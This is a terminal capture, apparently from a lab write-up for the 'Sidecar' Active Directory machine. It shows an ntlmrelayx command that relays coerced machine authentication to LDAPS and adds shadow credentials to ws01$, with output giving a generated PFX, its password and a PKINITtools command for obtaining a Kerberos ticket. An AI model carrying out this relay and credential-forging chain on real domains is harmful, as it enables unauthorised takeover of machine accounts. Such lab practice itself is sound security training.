 └─$ ntlmrelayx.py -t ldaps://dc01.sidecar.vl --shadow-credentials --shadow-target 'ws01$' --no-dump --no-da
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client RPC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /a/pipe/spoolss
[*] HTTPD(80): Client requested path: /a/pipe/spoolss
[*] HTTPD(80): Connection from 10.10.180.54 controlled, attacking target ldaps://dc01.sidecar.vl
[*] HTTPD(80): Client requested path: /a/pipe/spoolss
[*] HTTPD(80): Authenticating against ldaps://dc01.sidecar.vl as SIDECAR/WS01$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Client requested path: /a/pipe/spoolss
[*] HTTPD(80): Client requested path: /a/pipe/spoolss
[*] All targets processed!
[*] HTTPD(80): Connection from 10.10.180.54 controlled, but there are no more targets left!
[*] Searching for the target account
[*] Target user found: CN=WS01,CN=Computers,DC=Sidecar,DC=vl
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] Updating the msDS-KeyCredentialLink attribute of ws01$
[*] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Saved PFX (#PKCS12) certificate & key at path: rGHT11yH.pfx
[*] Must be used with password: zAkBJFsgFVMuCHZAoyD3
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
[*] Run the following command to obtain a TGT
[*] python3 PKINITtools/gettgtpkinit.py -cert-pfx rGHT11yH.pfx -pfx-pass zAkBJFsgFVMuCHZAoyD3 Sidecar.vl/ws01$ rGHT11yH.ccache